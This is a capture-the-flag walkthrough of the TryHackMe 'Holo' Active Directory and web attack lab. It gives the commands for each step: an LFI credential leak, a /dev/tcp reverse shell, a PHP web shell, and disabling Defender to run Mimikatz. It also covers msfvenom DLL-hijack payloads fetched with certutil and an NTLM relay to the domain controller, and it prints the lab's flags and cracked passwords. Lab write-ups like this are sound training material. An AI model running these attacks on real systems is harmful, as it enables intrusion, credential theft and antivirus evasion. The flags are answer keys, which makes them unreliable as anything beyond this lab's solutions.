Holo - [THM]
![Cover Image for Holo - [THM]](/assets/images/blog/Holo-thm/Holo.png)

Table of Contents
Introduction

Holo is an Active Directory and Web Application attack lab that "teaches" web and active directory attacks. In this write-up you will see step by step how I got to every-single flag so you do not have to suffer the same as I did ;)
Task 4 - [Flag Submission] Flag Submission Panel
What flag can be found inside of the container?
www-data@3fd33d6abec6:/var/www$ cat user.txt
HOLO{175d7322f8fc53392a417ccde356c3fe}What flag can be found after gaining user on L-SRV01?
www-data@ip-10-200-174-33:/var/www$ cat user.txt
HOLO{3792d7d80c4dcabb8a533afddf06f666}What flag can be found after rooting L-SRV01?
www-data@ip-10-200-174-33:/var/www/html$ docker run -v /:/mnt --rm -it ubuntu:18.04 chroot /mnt sh
# cat /root/root.txt
HOLO{e16581b01d445a05adb2e6d45eb373f7}What flag can be found on the Web Application on S-SRV01?
HOLO{bcfe3bcb8e6897018c63fbec660ff238}
What flag can be found after rooting S-SRV01?
HOLO{50f9614809096ffe2d246e9dd21a76e1}
What flag can be found after gaining user on PC-FILESRV01?
HOLO{2cb097ab8c412d565ec3cab49c6b082e}
What flag can be found after rooting PC-FILESRV01?
HOLO{ee7e68a69829e56e1d5b4a73e7ffa5f0}
What flag can be found after rooting DC-SRV01?
HOLO{29d166d973477c6d8b00ae1649ce3a44}
Task 8 - [Initial Recon] NOT EVERY GEEK WITH A COMMODORE 64 CAN HACK INTO NASA!
What is the last octet of the IP address of the public-facing web server?
nmap -sS -p- -n -T5 -oN AllPorts.txt 10.200.174.33
Warning: 10.200.174.33 giving up on port because retransmission cap hit (2).
Nmap scan report for 10.200.174.33
Host is up (0.047s latency).
Not shown: 65491 closed ports, 41 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
33060/tcp open mysqlx33
How many ports are open on the web server?
3
What CME is running on port 80 of the web server?
nmap -sC -sV -n -T5 -oN PortsDepth.txt -p 22,80,33060 10.200.174.3
[...]
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-generator: WordPress 5.5.3
| http-robots.txt: 21 disallowed entries (15 shown)
| /var/www/wordpress/index.php
| /var/www/wordpress/readme.html /var/www/wordpress/wp-activate.php
| /var/www/wordpress/wp-blog-header.php /var/www/wordpress/wp-config.php
| /var/www/wordpress/wp-content /var/www/wordpress/wp-includes
| /var/www/wordpress/wp-load.php /var/www/wordpress/wp-mail.php
| /var/www/wordpress/wp-signup.php /var/www/wordpress/xmlrpc.php
| /var/www/wordpress/license.txt /var/www/wordpress/upgrade
|_/var/www/wordpress/wp-admin /var/www/wordpress/wp-comments-post.php
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: holo.live Wordpress
What version of the CME is running on port 80 of the web server?
5.5.3
What is the HTTP title of the web server?
holo.live
Task 9 - [Web App Exploitation] Punk Rock 101 err Web App 101
What domains loads images on the first web page?
What are the two other domains present on the web server? Format: Alphabetical Order
kali@kali:/media/sf_2_MisPostsBlog/THM/HoloLive$ gobuster vhost -u http://holo.live -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://holo.live
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/07/30 05:38:32 Starting gobuster in VHOST enumeration mode
===============================================================
Found: www.holo.live (Status: 200) [Size: 21405]
Found: dev.holo.live (Status: 200) [Size: 7515]
Found: admin.holo.live (Status: 200) [Size: 1845]admin.holo.live, dev.holo.live
Task 10 - [Web App Exploitation] What the Fuzz?
What file leaks the web server's current directory?
kali@kali:~/Documents/THM/HoloLive$ curl http://admin.holo.live/robots.txt
User-agent: *
Disallow: /var/www/admin/db.php
Disallow: /var/www/admin/dashboard.php
Disallow: /var/www/admin/supersecretdir/creds.txt
robots.txt
What file loads images for the development domain?
img.php
What is the full path of the credentials file on the administrator domain?
/var/www/admin/supersecretdir/creds.txt
Task 12 - [Web App Exploitation] What is this? Vulnversity?
What file is vulnerable to LFI on the development domain?
img.php
What parameter in the file is vulnerable to LFI?
file
What file found from the information leak returns an HTTP error code 403 on the administrator domain?
/var/www/admin/supersecretdir/creds.txt
Using LFI on the development domain read the above file. What are the credentials found from the file?
admin:DBManagerLogin!
Task 19 - [Docker Breakout] Going out with a SHEBANG
Obtain a shell on L-SRV01 and submit the user flag on Task 4.
www-data@3fd33d6abec6:/var/www/admin$ curl 'http://192.168.100.1:8080/shell.php?cmd=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.50.171.6%2F4445%200%3E%261%27'Task 20 - [Privilege Escalation] Call me Mario, because I got all the bits
What is the full path of the binary with an SUID bit set on L-SRV01?
www-data@ip-10-200-174-33:/var/www/html$ find / -perm -u=s -type f 2>/dev/null
[...]
/usr/bin/docker
What is the full first line of the exploit for the SUID bit?
sudo install -m =xs $(which docker) .
Escalate privileges and submit root flag to Task 4.
www-data@ip-10-200-174-33:/var/www/html$ docker run -v /:/mnt --rm -it ubuntu:18.04 chroot /mnt sh
# cat /root/root.txt
HOLO{e16581b01d445a05adb2e6d45eb373f7}Task 21 - [Post Exploitation] From the Shadows
What non-default user can we find in the shadow file on L-SRV01?
# cat /etc/shadow
[...]
linux-admin:$6$Zs4KmlUsMiwVLy2y$V8S5G3q7tpBMZip8Iv/H6i5ctHVFf6.fS.HXBw9Kyv96Qbc2ZHzHlYHkaHm8A5toyMA3J53JU.dc6ZCjRxhjV1:18570:0:99999:7:::Task 22 - [Post Exploitation] Crack all the Things
What is the plaintext cracked password from the shadow hash?
kali@kali:~/Documents/THM/HoloLive/33$ john rootHash.txt -w=/usr/share/wordlists/rockyou.txt
Warning: detected hash type "sha512crypt", but the string is also recognized as "HMAC-SHA256"
Use the "--format=HMAC-SHA256" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
linuxrulez (linux-admin)
1g 0:00:26:49 DONE (2021-08-02 12:31) 0.000621g/s 3834p/s 3834c/s 3834C/s linzibaby..linuxlife16
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Task 28 - [Web App Exploitation] Hide yo' Kids, Hide yo' Wives, Hide yo' Tokens
What user can we control for a password reset on S-SRV01?
Gurag
What is the name of the cookie intercepted on S-SRV01? Request:
GET /password_reset.php?user=gurag&user_token= HTTP/1.1
Host: 10.200.174.31
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=4uud26j9b9r2ee9dgv9ongnogt
Upgrade-Insecure-Requests: 1Response:
Response:
HTTP/1.1 200 OK
Date: Mon, 02 Aug 2021 21:32:54 GMT
Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1g PHP/7.4.11
X-Powered-By: PHP/7.4.11
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: user_token=18bbe8a2ec51c92ef5e29968ea6457f5c10edd6794dbecebf23a8679af7808a3e3182d9454bc3ba8f2fd1b6c59ae7f50a437
Content-Length: 65
Connection: close
Content-Type: text/html; charset=UTF-8
An email has been sent to the email associated with your username
user_token
What is the size of the cookie intercepted on S-SRV01?
kali@kali:~/Documents/THM/HoloLive$ echo -n 'user_token=18bbe8a2ec51c92ef5e29968ea6457f5c10edd6794dbecebf23a8679af7808a3e3182d9454bc3ba8f2fd1b6c59ae7f50a437' | wc -c
111It is 110
What page does the reset redirect you to when successfully authenticated on S-SRV01?
GET /reset.php HTTP/1.1
Host: 10.200.174.31
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://10.200.174.31/reset_form.php?
Connection: close
Cookie: PHPSESSID=4uud26j9b9r2ee9dgv9ongnogt; user_token=d95642aedabcd4ead498cf41990692f043a80cdd8a57c035f5874d21e21feac9129e171464055243f448d0885d2ca90b4889
Upgrade-Insecure-Requests: 1reset.php
Task 35 - [AV Evasion] Wrapping the burrito
Submit flags on S-SRV01 to Task 4.
Upload the following web shell.
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
if(isset($_GET['cmd']))
{
system($_GET['cmd']);
}
?>
</pre>
</body>
</html>Then, you can obtain the S-SRV01 root flag.
whoami
nt authority\system
type C:\Users\Administrator\Desktop\root.txt
HOLO{50f9614809096ffe2d246e9dd21a76e1}Task 36 - [Post Exploitation] That's not a cat that's a dawg
Executing the following commands in the webshell we can obtain watamet's credentials
> powershell.exe "Set-MpPreference -DisableRealtimeMonitoring 1"
> powershell.exe Invoke-WebRequest http://10.50.171.6/x64/mimikatz.exe -outfile mimikatz.exe
> .\Mimikatz.exe "privilege::debug" "token::elevate" "sekurlsa::logonpasswords" exit
[...]
msv :
[00000003] Primary
* Username : watamet
* Domain : HOLOLIVE
* NTLM : d8d41e6cf762a8c77776a1843d4141c9
* SHA1 : 7701207008976fdd6c6be9991574e2480853312d
* DPAPI : 300d9ad961f6f680c6904ac6d0f17fd0
tspkg :
wdigest :
* Username : watamet
* Domain : HOLOLIVE
* Password : (null)
kerberos :
* Username : watamet
* Domain : HOLO.LIVE
* Password : Nothingtoworry!What domain user's credentials can we dump on S-SRV01?
watamet
What is the domain user's password that we can dump on S-SRV01?
Nothingtoworry!
Task 37 - [Post Exploitation] Good Intentions, Courtesy of Microsoft: Part II
kali@kali:/tmp$ crackmapexec smb 10.200.174.0/24 -u 'watamet' -p 'Nothingtoworry!'
[...]
SMB 10.200.174.35 445 PC-FILESRV01 [+] holo.live\watamet:Nothingtoworry!
SMB 10.200.174.31 445 S-SRV01 [+] holo.live\watamet:Nothingtoworry! (Pwn3d!)
SMB 10.200.174.32 445 S-SRV02 [-] holo.live\watamet:Nothingtoworry! STATUS_TRUSTED_RELATIONSHIP_FAILURE
SMB 10.200.174.30 445 DC-SRV01 [+] holo.live\watamet:Nothingtoworry!What is the hostname of the remote endpoint we can authenticate to?
kali@kali:/tmp$ smbclient -U 'HOLO.LIVE\watamet%Nothingtoworry!' //10.200.174.35/Users
smb: \> get watamet\Desktop\user.txt
getting file \watamet\Desktop\user.txt of size 38 as watamet\Desktop\user.txt (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
smb: \> exit
kali@kali:/tmp$ cat 'watamet\Desktop\user.txt'
HOLO{2cb097ab8c412d565ec3cab49c6b082e}PC-FILESRV01
Task 39 - [Situational Awareness] So it's just fancy malware?
rdesktop -u 'holo.live\watamet' -p 'Nothingtoworry!' 10.200.174.35
What anti-malware product is employed on PC-FILESRV01?
AMSI
What anti-virus product is employed on PC-FILESRV01?
Windows Defender
Task 40 - [Situational Awareness] SEATBELT CHECK!
C:\Windows\Tasks>.\SeatBelt.exe -group=all > C:\Users\watamet\Desktop\output.txt
[...]
====== DotNet ======
Installed CLR Versions
4.0.30319
Installed .NET Versions
4.7.03190
[...]
====== PowerShell ======
Installed CLR Versions
4.0.30319
Installed PowerShell Versions
2.0
[!] Version 2.0.50727 of the CLR is not installed - PowerShell v2.0 won't be able to run.
5.1.17763.1
[...]
====== FileInfo ======
Comments :
CompanyName : Microsoft Corporation
FileDescription : NT Kernel & System
FileName : C:\Windows\system32\ntoskrnl.exe
FileVersion : 10.0.17763.1577 (WinBuild.160101.0800)What CLR version is installed on PC-FILESRV01?
4.0.30319
What PowerShell version is installed on PC-FILESRV01?
5.1.17763.1
What Windows build is PC-FILESRV01 running on?
17763.1577
Task 43 - [Privilege Escalation] WERE TAKING OVER THIS DLL!
C:\Users\watamet\Applications>dir
Volume in drive C has no label.
Volume Serial Number is E43B-9F7E
Directory of C:\Users\watamet\Applications
12/12/2020 01:37 AM <DIR> .
12/12/2020 01:37 AM <DIR> ..
12/10/2020 11:34 PM 4,870,584 kavremover.exeWhat is the name of the vulnerable application found on PC-FILESRV01?
kavremover.exe
Submit the root flag from PC-FILESRV01 in Task 4.
Create the payload with the following name. Detailed information about the dll hijacking in this link.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.50.171.6 LPORT=4444 -f dll -o kavremoverENU.dllDownload kavremoverENU.dll into C:\Users\watamet\Applications\.
certutil http://10.50.171.6/kavremoverENU.dll C:\Users\watamet\Applications\kavremoverENU.dllThen use metasploit to set up a listener.
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.50.171.6
lhost => 10.50.171.6
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.50.171.6:4444 Finally, wait a minute so the file is being executed by the administrator.
meterpreter > cat 'C:\Users\Administrator\Desktop\root.txt'
HOLO{ee7e68a69829e56e1d5b4a73e7ffa5f0}Task 44 - [Persistence] WERE TAKING OVER THIS DLL! Part: II
meterpreter > shell
Process 1568 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.1577]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net user Administrator $3xiest
kali@kali:~/Documents/THM/HoloLive$ rdesktop -u Administrator -p '$3xiest' 10.200.174.35
What is the first listed vulnerable DLL located in the Windows folder from the application
wow64log.dll
Task 46 - [NTLM Relay] Now you see me, now you don't
What host has SMB signing disabled?
kali@kali:~/Documents/THM/HoloLive$ nmap -p 445 --script smb2-security-mode 10.200.174.32 -Pn
[...]
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
kali@kali:~/Documents/THM/HoloLive$ nmap -p 445 --script smb2-security-mode 10.200.174.30 -Pn
[....]
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not requiredDespite both showing the same message is the machine 10.200.174.30 (DC-SRV01).
Task 47 - [NTLM Relay] Why not just turn it off?
Read the above and exploit Net-NTLM with remote NTLM relaying and move on to weaponizing the relay.
With the meterpreter shell as the user nt authority/system, we need to change the Administrator's password so we can access later, stop the smb service and reboot the machine.
net user Administrator $3xiest
sc stop netlogon
sc stop lanmanserver
sc config lanmanserver start= disabled
sc stop lanmanworkstation
sc config lanmanworkstation start= disabled
shutdown /r /t 0While the machine is rebooting we need to append the following line to the proxychains configuration file and execute ntlmrelayx.
kali@kali:~/Documents/THM/HoloLive$ echo "socks4 127.0.0.1 1080" | sudo tee -a /etc/proxychains4.conf
kali@kali:~/Documents/THM/HoloLive$ sudo ntlmrelayx.py -t smb://10.200.174.30 -smb2support -socks
[...]Then, we need to obtain another meterpreter shell as administrator so we can do port forwarding the port 445.
1)
kali@kali:~/Documents/THM/HoloLive$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.50.171.6 LPORT=4444 -f exe -o shell.exe
kali@kali:~/Documents/THM/HoloLive$ rdesktop -u 'Administrator' -p '$3xiest' 10.200.174.35 &
kali@kali:~/Documents/THM/HoloLive$ sudo python -m SimpleHTTPServer 8080
2)
C:\Users\Administrator> certutil -urlcache -f http://10.50.171.6:8080/shell.exe C:\Windows\Tasks\shell.exe
3)
msf6 > use multi/handler
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.50.171.6
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.50.171.6:4444
4)
C:\Users\Administrator> C:\Windows\Tasks\shell.exe
5)
[*] Meterpreter session 1 opened (10.50.171.6:4444 -> 10.200.174.35:49793) at 2021-08-05 11:16:20 -0400
meterpreter > portfwd add -R -L 0.0.0.0 -l 445 -p 445
[*] Local TCP relay created: 0.0.0.0:445 <-> :445
Once the port forwarding has been completed successfully we need to wait up to 3 minutes. If you do not receive anything reboot the machine and execute the same commands as before, It took me 6 trials.
ntlmrelayx> [-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
[*] SMBD-Thread-11: Connection from HOLOLIVE/SRV-ADMIN@127.0.0.1 controlled, attacking target smb://10.200.174.30
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
[*] Authenticating against smb://10.200.174.30 as HOLOLIVE/SRV-ADMIN SUCCEED
[*] SOCKS: Adding HOLOLIVE/SRV-ADMIN@10.200.174.30(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-11: Connection from HOLOLIVE/SRV-ADMIN@127.0.0.1 controlled, but there are no more targets left!
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'Finally, while ntlmrelay is receiving connections we need to execute smbexec obtaining the last flag.
kali@kali:~/Documents/THM/HoloLive$ proxychains smbexec.py -no-pass HOLOLIVE/SRV-ADMIN@10.200.174.30
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.23.dev1+20210315.121412.a16198c3 - Copyright 2020 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.174.30:445 ... OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
HOLO{29d166d973477c6d8b00ae1649ce3a44}